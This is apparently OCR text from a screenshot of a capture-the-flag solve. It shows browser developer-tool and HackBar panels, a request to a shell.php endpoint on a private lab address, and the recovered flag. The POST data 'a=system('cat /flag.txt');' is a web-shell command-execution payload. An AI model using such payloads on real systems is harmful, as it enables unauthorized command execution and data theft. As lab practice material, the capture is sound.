 flag{b2c17a92ed}
元素 控制台 源代码 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://172.20.100.100:13174/shell.php
Split URL
Execute
Post data Referer User Agent Cookies
a=system('cat /flag.txt');